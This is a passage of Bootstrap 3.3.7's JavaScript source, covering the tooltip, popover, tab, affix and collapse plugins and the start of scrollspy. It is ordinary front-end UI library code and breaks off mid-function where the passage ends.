    this.$element   = null
    this.inState    = null

    this.init('tooltip', element, options)
  }

  Tooltip.VERSION  = '3.3.7'

  Tooltip.TRANSITION_DURATION = 150

  Tooltip.DEFAULTS = {
    animation: true,
    placement: 'top',
    selector: false,
    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    container: false,
    viewport: {
      selector: 'body',
      padding: 0
    }
  }

  Tooltip.prototype.init = function (type, element, options) {
    this.enabled   = true
    this.type      = type
    this.$element  = $(element)
    this.options   = this.getOptions(options)
    this.$viewport = this.options.viewport && $($.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : (this.options.viewport.selector || this.options.viewport))
    this.inState   = { click: false, hover: false, focus: false }

    if (this.$element[0] instanceof document.constructor && !this.options.selector) {
      throw new Error('`selector` option must be specified when initializing ' + this.type + ' on the window.document object!')
    }

    var triggers = this.options.trigger.split(' ')

    for (var i = triggers.length; i--;) {
      var trigger = triggers[i]

      if (trigger == 'click') {
        this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
      } else if (trigger != 'manual') {
        var eventIn  = trigger == 'hover' ? 'mouseenter' : 'focusin'
        var eventOut = trigger == 'hover' ? 'mouseleave' : 'focusout'

        this.$element.on(eventIn  + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
        this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
      }
    }

    this.options.selector ?
      (this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
      this.fixTitle()
  }

  Tooltip.prototype.getDefaults = function () {
    return Tooltip.DEFAULTS
  }

  Tooltip.prototype.getOptions = function (options) {
    options = $.extend({}, this.getDefaults(), this.$element.data(), options)

    if (options.delay && typeof options.delay == 'number') {
      options.delay = {
        show: options.delay,
        hide: options.delay
      }
    }

    return options
  }

  Tooltip.prototype.getDelegateOptions = function () {
    var options  = {}
    var defaults = this.getDefaults()

    this._options && $.each(this._options, function (key, value) {
      if (defaults[key] != value) options[key] = value
    })

    return options
  }

  Tooltip.prototype.enter = function (obj) {
    var self = obj instanceof this.constructor ?
      obj : $(obj.currentTarget).data('bs.' + this.type)

    if (!self) {
      self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
      $(obj.currentTarget).data('bs.' + this.type, self)
    }

    if (obj instanceof $.Event) {
      self.inState[obj.type == 'focusin' ? 'focus' : 'hover'] = true
    }

    if (self.tip().hasClass('in') || self.hoverState == 'in') {
      self.hoverState = 'in'
      return
    }

    clearTimeout(self.timeout)

    self.hoverState = 'in'

    if (!self.options.delay || !self.options.delay.show) return self.show()

    self.timeout = setTimeout(function () {
      if (self.hoverState == 'in') self.show()
    }, self.options.delay.show)
  }

  Tooltip.prototype.isInStateTrue = function () {
    for (var key in this.inState) {
      if (this.inState[key]) return true
    }

    return false
  }

  Tooltip.prototype.leave = function (obj) {
    var self = obj instanceof this.constructor ?
      obj : $(obj.currentTarget).data('bs.' + this.type)

    if (!self) {
      self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
      $(obj.currentTarget).data('bs.' + this.type, self)
    }

    if (obj instanceof $.Event) {
      self.inState[obj.type == 'focusout' ? 'focus' : 'hover'] = false
    }

    if (self.isInStateTrue()) return

    clearTimeout(self.timeout)

    self.hoverState = 'out'

    if (!self.options.delay || !self.options.delay.hide) return self.hide()

    self.timeout = setTimeout(function () {
      if (self.hoverState == 'out') self.hide()
    }, self.options.delay.hide)
  }

  Tooltip.prototype.show = function () {
    var e = $.Event('show.bs.' + this.type)

    if (this.hasContent() && this.enabled) {
      this.$element.trigger(e)

      var inDom = $.contains(this.$element[0].ownerDocument.documentElement, this.$element[0])
      if (e.isDefaultPrevented() || !inDom) return
      var that = this

      var $tip = this.tip()

      var tipId = this.getUID(this.type)

      this.setContent()
      $tip.attr('id', tipId)
      this.$element.attr('aria-describedby', tipId)

      if (this.options.animation) $tip.addClass('fade')

      var placement = typeof this.options.placement == 'function' ?
        this.options.placement.call(this, $tip[0], this.$element[0]) :
        this.options.placement

      var autoToken = /\s?auto?\s?/i
      var autoPlace = autoToken.test(placement)
      if (autoPlace) placement = placement.replace(autoToken, '') || 'top'

      $tip
        .detach()
        .css({ top: 0, left: 0, display: 'block' })
        .addClass(placement)
        .data('bs.' + this.type, this)

      this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)
      this.$element.trigger('inserted.bs.' + this.type)

      var pos          = this.getPosition()
      var actualWidth  = $tip[0].offsetWidth
      var actualHeight = $tip[0].offsetHeight

      if (autoPlace) {
        var orgPlacement = placement
        var viewportDim = this.getPosition(this.$viewport)

        placement = placement == 'bottom' && pos.bottom + actualHeight > viewportDim.bottom ? 'top'    :
                    placement == 'top'    && pos.top    - actualHeight < viewportDim.top    ? 'bottom' :
                    placement == 'right'  && pos.right  + actualWidth  > viewportDim.width  ? 'left'   :
                    placement == 'left'   && pos.left   - actualWidth  < viewportDim.left   ? 'right'  :
                    placement

        $tip
          .removeClass(orgPlacement)
          .addClass(placement)
      }

      var calculatedOffset = this.getCalculatedOffset(placement, pos, actualWidth, actualHeight)

      this.applyPlacement(calculatedOffset, placement)

      var complete = function () {
        var prevHoverState = that.hoverState
        that.$element.trigger('shown.bs.' + that.type)
        that.hoverState = null

        if (prevHoverState == 'out') that.leave(that)
      }

      $.support.transition && this.$tip.hasClass('fade') ?
        $tip
          .one('bsTransitionEnd', complete)
          .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
        complete()
    }
  }

  Tooltip.prototype.applyPlacement = function (offset, placement) {
    var $tip   = this.tip()
    var width  = $tip[0].offsetWidth
    var height = $tip[0].offsetHeight

    // manually read margins because getBoundingClientRect includes difference
    var marginTop = parseInt($tip.css('margin-top'), 10)
    var marginLeft = parseInt($tip.css('margin-left'), 10)

    // we must check for NaN for ie 8/9
    if (isNaN(marginTop))  marginTop  = 0
    if (isNaN(marginLeft)) marginLeft = 0

    offset.top  += marginTop
    offset.left += marginLeft

    // $.fn.offset doesn't round pixel values
    // so we use setOffset directly with our own function B-0
    $.offset.setOffset($tip[0], $.extend({
      using: function (props) {
        $tip.css({
          top: Math.round(props.top),
          left: Math.round(props.left)
        })
      }
    }, offset), 0)

    $tip.addClass('in')

    // check to see if placing tip in new offset caused the tip to resize itself
    var actualWidth  = $tip[0].offsetWidth
    var actualHeight = $tip[0].offsetHeight

    if (placement == 'top' && actualHeight != height) {
      offset.top = offset.top + height - actualHeight
    }

    var delta = this.getViewportAdjustedDelta(placement, offset, actualWidth, actualHeight)

    if (delta.left) offset.left += delta.left
    else offset.top += delta.top

    var isVertical          = /top|bottom/.test(placement)
    var arrowDelta          = isVertical ? delta.left * 2 - width + actualWidth : delta.top * 2 - height + actualHeight
    var arrowOffsetPosition = isVertical ? 'offsetWidth' : 'offsetHeight'

    $tip.offset(offset)
    this.replaceArrow(arrowDelta, $tip[0][arrowOffsetPosition], isVertical)
  }

  Tooltip.prototype.replaceArrow = function (delta, dimension, isVertical) {
    this.arrow()
      .css(isVertical ? 'left' : 'top', 50 * (1 - delta / dimension) + '%')
      .css(isVertical ? 'top' : 'left', '')
  }

  Tooltip.prototype.setContent = function () {
    var $tip  = this.tip()
    var title = this.getTitle()

    $tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
    $tip.removeClass('fade in top bottom left right')
  }

  Tooltip.prototype.hide = function (callback) {
    var that = this
    var $tip = $(this.$tip)
    var e    = $.Event('hide.bs.' + this.type)

    function complete() {
      if (that.hoverState != 'in') $tip.detach()
      if (that.$element) { // TODO: Check whether guarding this code with this `if` is really necessary.
        that.$element
          .removeAttr('aria-describedby')
          .trigger('hidden.bs.' + that.type)
      }
      callback && callback()
    }

    this.$element.trigger(e)

    if (e.isDefaultPrevented()) return

    $tip.removeClass('in')

    $.support.transition && $tip.hasClass('fade') ?
      $tip
        .one('bsTransitionEnd', complete)
        .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
      complete()

    this.hoverState = null

    return this
  }

  Tooltip.prototype.fixTitle = function () {
    var $e = this.$element
    if ($e.attr('title') || typeof $e.attr('data-original-title') != 'string') {
      $e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
    }
  }

  Tooltip.prototype.hasContent = function () {
    return this.getTitle()
  }

  Tooltip.prototype.getPosition = function ($element) {
    $element   = $element || this.$element

    var el     = $element[0]
    var isBody = el.tagName == 'BODY'

    var elRect    = el.getBoundingClientRect()
    if (elRect.width == null) {
      // width and height are missing in IE8, so compute them manually; see https://github.com/twbs/bootstrap/issues/14093
      elRect = $.extend({}, elRect, { width: elRect.right - elRect.left, height: elRect.bottom - elRect.top })
    }
    var isSvg = window.SVGElement && el instanceof window.SVGElement
    // Avoid using $.offset() on SVGs since it gives incorrect results in jQuery 3.
    // See https://github.com/twbs/bootstrap/issues/20280
    var elOffset  = isBody ? { top: 0, left: 0 } : (isSvg ? null : $element.offset())
    var scroll    = { scroll: isBody ? document.documentElement.scrollTop || document.body.scrollTop : $element.scrollTop() }
    var outerDims = isBody ? { width: $(window).width(), height: $(window).height() } : null

    return $.extend({}, elRect, scroll, outerDims, elOffset)
  }

  Tooltip.prototype.getCalculatedOffset = function (placement, pos, actualWidth, actualHeight) {
    return placement == 'bottom' ? { top: pos.top + pos.height,   left: pos.left + pos.width / 2 - actualWidth / 2 } :
           placement == 'top'    ? { top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2 } :
           placement == 'left'   ? { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth } :
        /* placement == 'right' */ { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width }

  }

  Tooltip.prototype.getViewportAdjustedDelta = function (placement, pos, actualWidth, actualHeight) {
    var delta = { top: 0, left: 0 }
    if (!this.$viewport) return delta

    var viewportPadding = this.options.viewport && this.options.viewport.padding || 0
    var viewportDimensions = this.getPosition(this.$viewport)

    if (/right|left/.test(placement)) {
      var topEdgeOffset    = pos.top - viewportPadding - viewportDimensions.scroll
      var bottomEdgeOffset = pos.top + viewportPadding - viewportDimensions.scroll + actualHeight
      if (topEdgeOffset < viewportDimensions.top) { // top overflow
        delta.top = viewportDimensions.top - topEdgeOffset
      } else if (bottomEdgeOffset > viewportDimensions.top + viewportDimensions.height) { // bottom overflow
        delta.top = viewportDimensions.top + viewportDimensions.height - bottomEdgeOffset
      }
    } else {
      var leftEdgeOffset  = pos.left - viewportPadding
      var rightEdgeOffset = pos.left + viewportPadding + actualWidth
      if (leftEdgeOffset < viewportDimensions.left) { // left overflow
        delta.left = viewportDimensions.left - leftEdgeOffset
      } else if (rightEdgeOffset > viewportDimensions.right) { // right overflow
        delta.left = viewportDimensions.left + viewportDimensions.width - rightEdgeOffset
      }
    }

    return delta
  }

  Tooltip.prototype.getTitle = function () {
    var title
    var $e = this.$element
    var o  = this.options

    title = $e.attr('data-original-title')
      || (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

    return title
  }

  Tooltip.prototype.getUID = function (prefix) {
    do prefix += ~~(Math.random() * 1000000)
    while (document.getElementById(prefix))
    return prefix
  }

  Tooltip.prototype.tip = function () {
    if (!this.$tip) {
      this.$tip = $(this.options.template)
      if (this.$tip.length != 1) {
        throw new Error(this.type + ' `template` option must consist of exactly 1 top-level element!')
      }
    }
    return this.$tip
  }

  Tooltip.prototype.arrow = function () {
    return (this.$arrow = this.$arrow || this.tip().find('.tooltip-arrow'))
  }

  Tooltip.prototype.enable = function () {
    this.enabled = true
  }

  Tooltip.prototype.disable = function () {
    this.enabled = false
  }

  Tooltip.prototype.toggleEnabled = function () {
    this.enabled = !this.enabled
  }

  Tooltip.prototype.toggle = function (e) {
    var self = this
    if (e) {
      self = $(e.currentTarget).data('bs.' + this.type)
      if (!self) {
        self = new this.constructor(e.currentTarget, this.getDelegateOptions())
        $(e.currentTarget).data('bs.' + this.type, self)
      }
    }

    if (e) {
      self.inState.click = !self.inState.click
      if (self.isInStateTrue()) self.enter(self)
      else self.leave(self)
    } else {
      self.tip().hasClass('in') ? self.leave(self) : self.enter(self)
    }
  }

  Tooltip.prototype.destroy = function () {
    var that = this
    clearTimeout(this.timeout)
    this.hide(function () {
      that.$element.off('.' + that.type).removeData('bs.' + that.type)
      if (that.$tip) {
        that.$tip.detach()
      }
      that.$tip = null
      that.$arrow = null
      that.$viewport = null
      that.$element = null
    })
  }


  // TOOLTIP PLUGIN DEFINITION
  // =========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.tooltip')
      var options = typeof option == 'object' && option

      if (!data && /destroy|hide/.test(option)) return
      if (!data) $this.data('bs.tooltip', (data = new Tooltip(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.tooltip

  $.fn.tooltip             = Plugin
  $.fn.tooltip.Constructor = Tooltip


  // TOOLTIP NO CONFLICT
  // ===================

  $.fn.tooltip.noConflict = function () {
    $.fn.tooltip = old
    return this
  }

}(jQuery);

/* ========================================================================
 * Bootstrap: popover.js v3.3.7
 * http://getbootstrap.com/javascript/#popovers
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // POPOVER PUBLIC CLASS DEFINITION
  // ===============================

  var Popover = function (element, options) {
    this.init('popover', element, options)
  }

  if (!$.fn.tooltip) throw new Error('Popover requires tooltip.js')

  Popover.VERSION  = '3.3.7'

  Popover.DEFAULTS = $.extend({}, $.fn.tooltip.Constructor.DEFAULTS, {
    placement: 'right',
    trigger: 'click',
    content: '',
    template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
  })


  // NOTE: POPOVER EXTENDS tooltip.js
  // ================================

  Popover.prototype = $.extend({}, $.fn.tooltip.Constructor.prototype)

  Popover.prototype.constructor = Popover

  Popover.prototype.getDefaults = function () {
    return Popover.DEFAULTS
  }

  Popover.prototype.setContent = function () {
    var $tip    = this.tip()
    var title   = this.getTitle()
    var content = this.getContent()

    $tip.find('.popover-title')[this.options.html ? 'html' : 'text'](title)
    $tip.find('.popover-content').children().detach().end()[ // we use append for html objects to maintain js events
      this.options.html ? (typeof content == 'string' ? 'html' : 'append') : 'text'
    ](content)

    $tip.removeClass('fade top bottom left right in')

    // IE8 doesn't accept hiding via the `:empty` pseudo selector, we have to do
    // this manually by checking the contents.
    if (!$tip.find('.popover-title').html()) $tip.find('.popover-title').hide()
  }

  Popover.prototype.hasContent = function () {
    return this.getTitle() || this.getContent()
  }

  Popover.prototype.getContent = function () {
    var $e = this.$element
    var o  = this.options

    return $e.attr('data-content')
      || (typeof o.content == 'function' ?
            o.content.call($e[0]) :
            o.content)
  }

  Popover.prototype.arrow = function () {
    return (this.$arrow = this.$arrow || this.tip().find('.arrow'))
  }


  // POPOVER PLUGIN DEFINITION
  // =========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.popover')
      var options = typeof option == 'object' && option

      if (!data && /destroy|hide/.test(option)) return
      if (!data) $this.data('bs.popover', (data = new Popover(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.popover

  $.fn.popover             = Plugin
  $.fn.popover.Constructor = Popover


  // POPOVER NO CONFLICT
  // ===================

  $.fn.popover.noConflict = function () {
    $.fn.popover = old
    return this
  }

}(jQuery);

/* ========================================================================
 * Bootstrap: tab.js v3.3.7
 * http://getbootstrap.com/javascript/#tabs
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // TAB CLASS DEFINITION
  // ====================

  var Tab = function (element) {
    // jscs:disable requireDollarBeforejQueryAssignment
    this.element = $(element)
    // jscs:enable requireDollarBeforejQueryAssignment
  }

  Tab.VERSION = '3.3.7'

  Tab.TRANSITION_DURATION = 150

  Tab.prototype.show = function () {
    var $this    = this.element
    var $ul      = $this.closest('ul:not(.dropdown-menu)')
    var selector = $this.data('target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
    }

    if ($this.parent('li').hasClass('active')) return

    var $previous = $ul.find('.active:last a')
    var hideEvent = $.Event('hide.bs.tab', {
      relatedTarget: $this[0]
    })
    var showEvent = $.Event('show.bs.tab', {
      relatedTarget: $previous[0]
    })

    $previous.trigger(hideEvent)
    $this.trigger(showEvent)

    if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) return

    var $target = $(selector)

    this.activate($this.closest('li'), $ul)
    this.activate($target, $target.parent(), function () {
      $previous.trigger({
        type: 'hidden.bs.tab',
        relatedTarget: $this[0]
      })
      $this.trigger({
        type: 'shown.bs.tab',
        relatedTarget: $previous[0]
      })
    })
  }

  Tab.prototype.activate = function (element, container, callback) {
    var $active    = container.find('> .active')
    var transition = callback
      && $.support.transition
      && ($active.length && $active.hasClass('fade') || !!container.find('> .fade').length)

    function next() {
      $active
        .removeClass('active')
        .find('> .dropdown-menu > .active')
          .removeClass('active')
        .end()
        .find('[data-toggle="tab"]')
          .attr('aria-expanded', false)

      element
        .addClass('active')
        .find('[data-toggle="tab"]')
          .attr('aria-expanded', true)

      if (transition) {
        element[0].offsetWidth // reflow for transition
        element.addClass('in')
      } else {
        element.removeClass('fade')
      }

      if (element.parent('.dropdown-menu').length) {
        element
          .closest('li.dropdown')
            .addClass('active')
          .end()
          .find('[data-toggle="tab"]')
            .attr('aria-expanded', true)
      }

      callback && callback()
    }

    $active.length && transition ?
      $active
        .one('bsTransitionEnd', next)
        .emulateTransitionEnd(Tab.TRANSITION_DURATION) :
      next()

    $active.removeClass('in')
  }


  // TAB PLUGIN DEFINITION
  // =====================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.tab')

      if (!data) $this.data('bs.tab', (data = new Tab(this)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.tab

  $.fn.tab             = Plugin
  $.fn.tab.Constructor = Tab


  // TAB NO CONFLICT
  // ===============

  $.fn.tab.noConflict = function () {
    $.fn.tab = old
    return this
  }


  // TAB DATA-API
  // ============

  var clickHandler = function (e) {
    e.preventDefault()
    Plugin.call($(this), 'show')
  }

  $(document)
    .on('click.bs.tab.data-api', '[data-toggle="tab"]', clickHandler)
    .on('click.bs.tab.data-api', '[data-toggle="pill"]', clickHandler)

}(jQuery);

/* ========================================================================
 * Bootstrap: affix.js v3.3.7
 * http://getbootstrap.com/javascript/#affix
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // AFFIX CLASS DEFINITION
  // ======================

  var Affix = function (element, options) {
    this.options = $.extend({}, Affix.DEFAULTS, options)

    this.$target = $(this.options.target)
      .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
      .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this))

    this.$element     = $(element)
    this.affixed      = null
    this.unpin        = null
    this.pinnedOffset = null

    this.checkPosition()
  }

  Affix.VERSION  = '3.3.7'

  Affix.RESET    = 'affix affix-top affix-bottom'

  Affix.DEFAULTS = {
    offset: 0,
    target: window
  }

  Affix.prototype.getState = function (scrollHeight, height, offsetTop, offsetBottom) {
    var scrollTop    = this.$target.scrollTop()
    var position     = this.$element.offset()
    var targetHeight = this.$target.height()

    if (offsetTop != null && this.affixed == 'top') return scrollTop < offsetTop ? 'top' : false

    if (this.affixed == 'bottom') {
      if (offsetTop != null) return (scrollTop + this.unpin <= position.top) ? false : 'bottom'
      return (scrollTop + targetHeight <= scrollHeight - offsetBottom) ? false : 'bottom'
    }

    var initializing   = this.affixed == null
    var colliderTop    = initializing ? scrollTop : position.top
    var colliderHeight = initializing ? targetHeight : height

    if (offsetTop != null && scrollTop <= offsetTop) return 'top'
    if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom'

    return false
  }

  Affix.prototype.getPinnedOffset = function () {
    if (this.pinnedOffset) return this.pinnedOffset
    this.$element.removeClass(Affix.RESET).addClass('affix')
    var scrollTop = this.$target.scrollTop()
    var position  = this.$element.offset()
    return (this.pinnedOffset = position.top - scrollTop)
  }

  Affix.prototype.checkPositionWithEventLoop = function () {
    setTimeout($.proxy(this.checkPosition, this), 1)
  }

  Affix.prototype.checkPosition = function () {
    if (!this.$element.is(':visible')) return

    var height       = this.$element.height()
    var offset       = this.options.offset
    var offsetTop    = offset.top
    var offsetBottom = offset.bottom
    var scrollHeight = Math.max($(document).height(), $(document.body).height())

    if (typeof offset != 'object')         offsetBottom = offsetTop = offset
    if (typeof offsetTop == 'function')    offsetTop    = offset.top(this.$element)
    if (typeof offsetBottom == 'function') offsetBottom = offset.bottom(this.$element)

    var affix = this.getState(scrollHeight, height, offsetTop, offsetBottom)

    if (this.affixed != affix) {
      if (this.unpin != null) this.$element.css('top', '')

      var affixType = 'affix' + (affix ? '-' + affix : '')
      var e         = $.Event(affixType + '.bs.affix')

      this.$element.trigger(e)

      if (e.isDefaultPrevented()) return

      this.affixed = affix
      this.unpin = affix == 'bottom' ? this.getPinnedOffset() : null

      this.$element
        .removeClass(Affix.RESET)
        .addClass(affixType)
        .trigger(affixType.replace('affix', 'affixed') + '.bs.affix')
    }

    if (affix == 'bottom') {
      this.$element.offset({
        top: scrollHeight - height - offsetBottom
      })
    }
  }


  // AFFIX PLUGIN DEFINITION
  // =======================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.affix')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.affix', (data = new Affix(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.affix

  $.fn.affix             = Plugin
  $.fn.affix.Constructor = Affix


  // AFFIX NO CONFLICT
  // =================

  $.fn.affix.noConflict = function () {
    $.fn.affix = old
    return this
  }


  // AFFIX DATA-API
  // ==============

  $(window).on('load', function () {
    $('[data-spy="affix"]').each(function () {
      var $spy = $(this)
      var data = $spy.data()

      data.offset = data.offset || {}

      if (data.offsetBottom != null) data.offset.bottom = data.offsetBottom
      if (data.offsetTop    != null) data.offset.top    = data.offsetTop

      Plugin.call($spy, data)
    })
  })

}(jQuery);

/* ========================================================================
 * Bootstrap: collapse.js v3.3.7
 * http://getbootstrap.com/javascript/#collapse
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */

/* jshint latedef: false */

+function ($) {
  'use strict';

  // COLLAPSE PUBLIC CLASS DEFINITION
  // ================================

  var Collapse = function (element, options) {
    this.$element      = $(element)
    this.options       = $.extend({}, Collapse.DEFAULTS, options)
    this.$trigger      = $('[data-toggle="collapse"][href="#' + element.id + '"],' +
                           '[data-toggle="collapse"][data-target="#' + element.id + '"]')
    this.transitioning = null

    if (this.options.parent) {
      this.$parent = this.getParent()
    } else {
      this.addAriaAndCollapsedClass(this.$element, this.$trigger)
    }

    if (this.options.toggle) this.toggle()
  }

  Collapse.VERSION  = '3.3.7'

  Collapse.TRANSITION_DURATION = 350

  Collapse.DEFAULTS = {
    toggle: true
  }

  Collapse.prototype.dimension = function () {
    var hasWidth = this.$element.hasClass('width')
    return hasWidth ? 'width' : 'height'
  }

  Collapse.prototype.show = function () {
    if (this.transitioning || this.$element.hasClass('in')) return

    var activesData
    var actives = this.$parent && this.$parent.children('.panel').children('.in, .collapsing')

    if (actives && actives.length) {
      activesData = actives.data('bs.collapse')
      if (activesData && activesData.transitioning) return
    }

    var startEvent = $.Event('show.bs.collapse')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    if (actives && actives.length) {
      Plugin.call(actives, 'hide')
      activesData || actives.data('bs.collapse', null)
    }

    var dimension = this.dimension()

    this.$element
      .removeClass('collapse')
      .addClass('collapsing')[dimension](0)
      .attr('aria-expanded', true)

    this.$trigger
      .removeClass('collapsed')
      .attr('aria-expanded', true)

    this.transitioning = 1

    var complete = function () {
      this.$element
        .removeClass('collapsing')
        .addClass('collapse in')[dimension]('')
      this.transitioning = 0
      this.$element
        .trigger('shown.bs.collapse')
    }

    if (!$.support.transition) return complete.call(this)

    var scrollSize = $.camelCase(['scroll', dimension].join('-'))

    this.$element
      .one('bsTransitionEnd', $.proxy(complete, this))
      .emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])
  }

  Collapse.prototype.hide = function () {
    if (this.transitioning || !this.$element.hasClass('in')) return

    var startEvent = $.Event('hide.bs.collapse')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    var dimension = this.dimension()

    this.$element[dimension](this.$element[dimension]())[0].offsetHeight

    this.$element
      .addClass('collapsing')
      .removeClass('collapse in')
      .attr('aria-expanded', false)

    this.$trigger
      .addClass('collapsed')
      .attr('aria-expanded', false)

    this.transitioning = 1

    var complete = function () {
      this.transitioning = 0
      this.$element
        .removeClass('collapsing')
        .addClass('collapse')
        .trigger('hidden.bs.collapse')
    }

    if (!$.support.transition) return complete.call(this)

    this.$element
      [dimension](0)
      .one('bsTransitionEnd', $.proxy(complete, this))
      .emulateTransitionEnd(Collapse.TRANSITION_DURATION)
  }

  Collapse.prototype.toggle = function () {
    this[this.$element.hasClass('in') ? 'hide' : 'show']()
  }

  Collapse.prototype.getParent = function () {
    return $(this.options.parent)
      .find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]')
      .each($.proxy(function (i, element) {
        var $element = $(element)
        this.addAriaAndCollapsedClass(getTargetFromTrigger($element), $element)
      }, this))
      .end()
  }

  Collapse.prototype.addAriaAndCollapsedClass = function ($element, $trigger) {
    var isOpen = $element.hasClass('in')

    $element.attr('aria-expanded', isOpen)
    $trigger
      .toggleClass('collapsed', !isOpen)
      .attr('aria-expanded', isOpen)
  }

  function getTargetFromTrigger($trigger) {
    var href
    var target = $trigger.attr('data-target')
      || (href = $trigger.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') // strip for ie7

    return $(target)
  }


  // COLLAPSE PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.collapse')
      var options = $.extend({}, Collapse.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data && options.toggle && /show|hide/.test(option)) options.toggle = false
      if (!data) $this.data('bs.collapse', (data = new Collapse(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.collapse

  $.fn.collapse             = Plugin
  $.fn.collapse.Constructor = Collapse


  // COLLAPSE NO CONFLICT
  // ====================

  $.fn.collapse.noConflict = function () {
    $.fn.collapse = old
    return this
  }


  // COLLAPSE DATA-API
  // =================

  $(document).on('click.bs.collapse.data-api', '[data-toggle="collapse"]', function (e) {
    var $this   = $(this)

    if (!$this.attr('data-target')) e.preventDefault()

    var $target = getTargetFromTrigger($this)
    var data    = $target.data('bs.collapse')
    var option  = data ? 'toggle' : $this.data()

    Plugin.call($target, option)
  })

}(jQuery);

/* ========================================================================
 * Bootstrap: scrollspy.js v3.3.7
 * http://getbootstrap.com/javascript/#scrollspy
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // SCROLLSPY CLASS DEFINITION
  // ==========================

  function ScrollSpy(element, options) {
    this.$body          = $(document.body)
    this.$scrollElement = $(element).is(document.body) ? $(window) : $(element)
    this.options        = $.extend({}, ScrollSpy.DEFAULTS, options)
    this.selector       = (this.options.target || '') + ' .nav li > a'
    this.offsets        = []
    this.targets        = []
    this.activeTarget   = null
    this.scrollHeight   = 0

    this.$scrollElement.on('scroll.bs.scrollspy', $.proxy(this.process, this))
    this.refresh()
    this.process()
  }

  ScrollSpy.VERSION  = '3.3.7'

  ScrollSpy.DEFAULTS = {
    offset: 10
  }

  ScrollSpy.prototype.getScrollHeight = function () {
    return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
  }

  ScrollSpy.prototype.refresh = function () {
    var that          = this
    var offsetMethod  = 'offset'
    var offsetBase    = 0

    this.offsets      = []
    this.targets      = []
    this.scrollHeight = this.getScrollHeight()

    if (!$.isWindow(this.$scrollElement[0])) {
      offsetMethod = 'position'
      offsetBase   = this.$scrollElement.scrollTop()
    }

    this.$body
      .find(this.selector)
      .map(function () {
        var $el   = $(this)
        var href  = $el.data('target') || $el.attr('href')
        var $href = /^#./.test(href) && $(href)

        return ($href
          && $href.length
          && $href.is(':visible')
          && [[$href[offsetMethod]().top + offsetBase, href]]) || null
      })
      .sort(function (a, b) { return a[0] - b[0] })
      .each(function () {
        that.offsets.push(this[0])
        that.targets.push(this[1])
      })
  }

  ScrollSpy.prototype.process = function () {
    var scrollTop    = this.$scrollElement.scrollTop() + this.options.offset
    var scrollHeight = this.getScrollHeight()
    var maxScroll    = this.options.offset + scrollHeight - this.$scrollElement.height()
    var offsets      = this.offsets
    var targets      = this.targets
    var activeTarget = this.activeTarget
    var i

    if (this.scrollHeight != scrollHeight) {
      this.refresh()
    }

    if (scrollTop >= maxScroll) {
      return activeTarget != (i = targets[targets.length - 1]) && this.activate(i)
    }

    if (activeTarget && scrollTop < offsets[0]) {
      this.activeTarget = null
      return this.clear()
    }

    for (i = offsets.length; i--;) {
      activeTarget != targets[i]
